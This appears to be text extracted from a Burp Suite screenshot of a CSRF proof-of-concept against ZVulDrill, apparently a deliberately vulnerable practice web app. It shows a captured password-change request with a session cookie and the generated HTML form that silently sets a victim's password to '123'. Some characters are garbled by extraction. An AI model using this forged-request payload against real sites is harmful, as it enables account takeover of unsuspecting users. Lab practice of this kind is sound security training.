 CSRF PoC generator
Request to: http://www.zvuldrill.com
? Options
Raw Params Headers Hex
GET /ZVulDrill/user/updatePass.php?passwd=123&passwd2=123&submit=%E6%9B%B4%E6%96%B0 HTTP/1.1
Host: www.zvuldrill.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:73.0) Gecko/20100101 Firefox/73.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://www.zvuldrill.com/ZVulDrill/user/edit.php
Cookie: PHPSESSID=69sri6nk9ni5lp9a356vkh0fq7
Upgrade-Insecure-Requests: 1
? < + > 0 matches
CSRF HTML:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://www.zvuldrill.com/ZVulDrill/user/updatePass.php">
<input type="hidden" name="passwd" value="123" />
<input type="hidden" name="passwd2" value="123" />
<input type="hidden" name="submit" value="□&#155;&#180;□&#150;&#176;" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
? < + > Type a search term 0 matches
Regenerate Test in browser Copy HTML Close